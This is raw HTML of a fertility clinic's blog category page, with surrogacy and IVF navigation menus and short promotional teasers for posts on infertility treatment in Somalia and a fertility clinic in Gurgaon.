						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-199f233 e-con-full e-flex e-con e-parent" data-id="199f233" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3cce100 e-con-full e-flex e-con e-child" data-id="3cce100" data-element_type="container">
				<div class="elementor-element elementor-element-82e4584 elementor-widget elementor-widget-image" data-id="82e4584" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fertilityworld.in/" data-wpel-link="internal">
							<img fetchpriority="high" width="640" height="271" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20271'%3E%3C/svg%3E" class="attachment-large size-large wp-image-9269" alt="" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-1024x434.webp 1024w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-300x127.webp 300w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-768x326.webp 768w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-600x255.webp 600w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld.webp 1433w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-1024x434.webp" /><noscript><img fetchpriority="high" width="640" height="271" src="https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-1024x434.webp" class="attachment-large size-large wp-image-9269" alt="" srcset="https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-1024x434.webp 1024w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-300x127.webp 300w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-768x326.webp 768w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld-600x255.webp 600w, https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld.webp 1433w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed89343 e-con-full e-flex e-con e-child" data-id="ed89343" data-element_type="container">
				<div class="elementor-element elementor-element-8740ea1 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8740ea1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8740ea1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9208"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9280"><a href="https://fertilityworld.in/why-surrogacy-journey" class="elementor-sub-item" data-wpel-link="internal">Why surrogacy journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9282"><a href="https://fertilityworld.in/why-fertility-surrogacy" class="elementor-sub-item" data-wpel-link="internal">Why Fertility world surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9284"><a href="https://fertilityworld.in/who-we-are" class="elementor-sub-item" data-wpel-link="internal">Who we are</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9285"><a href="https://fertilityworld.in/we-care-for-you" class="elementor-sub-item" data-wpel-link="internal">We care for you</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287"><a href="https://fertilityworld.in/about" class="elementor-sub-item" data-wpel-link="internal">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9289"><a href="#" class="elementor-item elementor-item-anchor">Our Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9293"><a href="https://fertilityworld.in/laparoscopy" class="elementor-sub-item" data-wpel-link="internal">Laparoscopy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9294"><a href="https://fertilityworld.in/international-surrogacy" class="elementor-sub-item" data-wpel-link="internal">International Surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9295"><a href="https://fertilityworld.in/lgbt-surrogacy" class="elementor-sub-item" data-wpel-link="internal">LGBTQ Surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9296"><a href="https://fertilityworld.in/ivf-with-own-egg" class="elementor-sub-item" data-wpel-link="internal">IVF With Own Egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299"><a href="https://fertilityworld.in/guaranteed-ivf-donor-program" class="elementor-sub-item" data-wpel-link="internal">IVF With Donor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9300"><a href="https://fertilityworld.in/egg-donor-program" class="elementor-sub-item" data-wpel-link="internal">Egg Donor Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9301"><a href="https://fertilityworld.in/egg-freezing-guide" class="elementor-sub-item" data-wpel-link="internal">Egg Freezing Guide</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9302"><a href="https://fertilityworld.in/egg-donor-faq" class="elementor-sub-item" data-wpel-link="internal">Egg Donor FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9303"><a href="https://web.archive.orhttps://fertilityworld.in/guaranteed-surrogacy-donor-program" class="elementor-sub-item" data-wpel-link="internal">Surrogacy Donor Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9304"><a href="https://fertilityworld.in/surrogacy-ivf-donor-egg" class="elementor-sub-item" data-wpel-link="internal">Surrogacy IVF With Donor Egg</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9305"><a href="#" class="elementor-item elementor-item-anchor">Surrogacy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9306"><a href="https://fertilityworld.in/surrogacy" class="elementor-sub-item" data-wpel-link="internal">Surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9307"><a href="http://fertilityworld.in/surrogacy-for-indian-citizen" class="elementor-sub-item" data-wpel-link="internal">Surrogacy for Indian Citizen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9308"><a href="https://fertilityworld.in/surrogacy-law" class="elementor-sub-item" data-wpel-link="internal">Surrogacy Law In India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309"><a href="https://fertilityworld.in/guaranteed-surrogacy-donor-program" class="elementor-sub-item" data-wpel-link="internal">Guaranteed surrogacy with donor egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9310"><a href="https://fertilityworld.in/surrogacy-with-own-egg" class="elementor-sub-item" data-wpel-link="internal">Surrogacy with self egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9311"><a href="https://fertilityworld.in/surrogacy-with-frozen-egg" class="elementor-sub-item" data-wpel-link="internal">Surrogacy with Frozen Embroyes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://fertilityworld.in/single-parent-surrogacy" class="elementor-sub-item" data-wpel-link="internal">Single parents surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://fertilityworld.in/faq-india" class="elementor-sub-item" data-wpel-link="internal">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9314"><a href="https://fertilityworld.in/ivf" class="elementor-item" data-wpel-link="internal">IVF</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://fertilityworld.in/ivf-procedure-and-fee" class="elementor-sub-item" data-wpel-link="internal">IVF Procedures &#038; Fee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9316"><a href="https://fertilityworld.in/ivf-centre" class="elementor-sub-item" data-wpel-link="internal">IVF Centre</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9317"><a href="https://fertilityworld.in/guaranteed-ivf-donor-program" class="elementor-sub-item" data-wpel-link="internal">Guaranteed IVF with donor egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9318"><a href="https://fertilityworld.in/ivf" class="elementor-sub-item" data-wpel-link="internal">IVF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9319"><a href="https://fertilityworld.in/icsi" class="elementor-sub-item" data-wpel-link="internal">ICSI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9320"><a href="https://fertilityworld.in/iui" class="elementor-sub-item" data-wpel-link="internal">IUI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9321"><a href="https://fertilityworld.in/ivf-faq" class="elementor-sub-item" data-wpel-link="internal">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9322"><a href="https://fertilityworld.in/global-surrogacy" class="elementor-item" data-wpel-link="internal">Global Surrogacy Destination</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9323"><a href="https://fertilityworld.in/blog/" class="elementor-item" data-wpel-link="internal">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9324"><a href="https://fertilityworld.in/payment-info" class="elementor-item" data-wpel-link="internal">Payments</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8740ea1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9208"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9280"><a href="https://fertilityworld.in/why-surrogacy-journey" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Why surrogacy journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9282"><a href="https://fertilityworld.in/why-fertility-surrogacy" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Why Fertility world surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9284"><a href="https://fertilityworld.in/who-we-are" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Who we are</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9285"><a href="https://fertilityworld.in/we-care-for-you" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">We care for you</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287"><a href="https://fertilityworld.in/about" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9289"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9293"><a href="https://fertilityworld.in/laparoscopy" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Laparoscopy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9294"><a href="https://fertilityworld.in/international-surrogacy" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">International Surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9295"><a href="https://fertilityworld.in/lgbt-surrogacy" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">LGBTQ Surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9296"><a href="https://fertilityworld.in/ivf-with-own-egg" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">IVF With Own Egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299"><a href="https://fertilityworld.in/guaranteed-ivf-donor-program" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">IVF With Donor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9300"><a href="https://fertilityworld.in/egg-donor-program" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Egg Donor Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9301"><a href="https://fertilityworld.in/egg-freezing-guide" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Egg Freezing Guide</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9302"><a href="https://fertilityworld.in/egg-donor-faq" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Egg Donor FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9303"><a href="https://web.archive.orhttps://fertilityworld.in/guaranteed-surrogacy-donor-program" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Surrogacy Donor Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9304"><a href="https://fertilityworld.in/surrogacy-ivf-donor-egg" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Surrogacy IVF With Donor Egg</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9305"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Surrogacy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9306"><a href="https://fertilityworld.in/surrogacy" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9307"><a href="http://fertilityworld.in/surrogacy-for-indian-citizen" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Surrogacy for Indian Citizen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9308"><a href="https://fertilityworld.in/surrogacy-law" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Surrogacy Law In India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309"><a href="https://fertilityworld.in/guaranteed-surrogacy-donor-program" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Guaranteed surrogacy with donor egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9310"><a href="https://fertilityworld.in/surrogacy-with-own-egg" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Surrogacy with self egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9311"><a href="https://fertilityworld.in/surrogacy-with-frozen-egg" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Surrogacy with Frozen Embroyes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://fertilityworld.in/single-parent-surrogacy" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Single parents surrogacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://fertilityworld.in/faq-india" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9314"><a href="https://fertilityworld.in/ivf" class="elementor-item" tabindex="-1" data-wpel-link="internal">IVF</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://fertilityworld.in/ivf-procedure-and-fee" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">IVF Procedures &#038; Fee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9316"><a href="https://fertilityworld.in/ivf-centre" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">IVF Centre</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9317"><a href="https://fertilityworld.in/guaranteed-ivf-donor-program" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">Guaranteed IVF with donor egg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9318"><a href="https://fertilityworld.in/ivf" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">IVF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9319"><a href="https://fertilityworld.in/icsi" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">ICSI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9320"><a href="https://fertilityworld.in/iui" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">IUI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9321"><a href="https://fertilityworld.in/ivf-faq" class="elementor-sub-item" tabindex="-1" data-wpel-link="internal">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9322"><a href="https://fertilityworld.in/global-surrogacy" class="elementor-item" tabindex="-1" data-wpel-link="internal">Global Surrogacy Destination</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9323"><a href="https://fertilityworld.in/blog/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9324"><a href="https://fertilityworld.in/payment-info" class="elementor-item" tabindex="-1" data-wpel-link="internal">Payments</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7a00032 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="7a00032" data-element_type="container">
				<div class="elementor-element elementor-element-95b1355 elementor-widget elementor-widget-button" data-id="95b1355" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fertilityworld.in/login" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">login / Signup </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9ef66e1 popmake-7247 elementor-widget elementor-widget-button" data-id="9ef66e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book An Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		
	 <!-- .main-container start -->

            <div class="col-md-8 content-wrap" id="primary">

				
					<header class="page-header">
						<h2 class="page-title">Category: <span>Infertility treatment</span></h2>					</header><!-- .page-header -->

					
<article id="post-8259" class="post-8259 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment tag-infertility-treatments tag-infertility-treatment-in-somalia">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Infertility Treatment In Somalia | Fertilityworld" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-1024x576.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-300x169.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-768x432.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2.jpeg 1366w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-1024x576.jpeg" /><noscript><img width="640" height="360" src="https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-1024x576.jpeg" class="attachment-large size-large wp-post-image" alt="Infertility Treatment In Somalia | Fertilityworld" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-1024x576.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-300x169.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2-768x432.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2.jpeg 1366w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/infertility-treatment-in-somalia/" data-wpel-link="internal">Infertility Treatment In Somalia.</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/sisir/" title="Posts by Sisir Parajuli" rel="author" data-wpel-link="internal">Sisir Parajuli</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/infertility-treatment-in-somalia/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2024-07-17T16:55:02+00:00">July 17, 2024</time></a> /
								<a href=" https://fertilityworld.in/blog/infertility-treatment-in-somalia/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>Grab the experience of parenthood dreams at fertilityworld with Infertility Treatments in Somalia like IVF, ICSI, IUI, FET, LAH, surrogacy, etc., offered with&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/infertility-treatment-in-somalia/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3181" class="post-3181 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment tag-fertility-clinic-in-gurgoan tag-fertility-clinic-gurgoan">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Fertility clinic in Gurgoan" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-1024x512.jpeg" /><noscript><img width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="Fertility clinic in Gurgoan" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2023/01/Fertility-clinic-in-Gurgoan.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/fertility-clinic-in-gurgaon/" data-wpel-link="internal">FERTILITY CLINIC IN GURGAON</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/fertility-clinic-in-gurgaon/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2023-01-13T09:16:30+00:00">January 13, 2023</time></a> /
								<a href=" https://fertilityworld.in/blog/fertility-clinic-in-gurgaon/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld is the most recognized &amp; trusted fertility clinic in Gurgaon for its excellence in various fertility treatments and services at a&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/fertility-clinic-in-gurgaon/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3036" class="post-3036 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment category-infertility-health-care tag-fertility-clinic-in-siliguri tag-fertility-treatment-in-siliguri">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
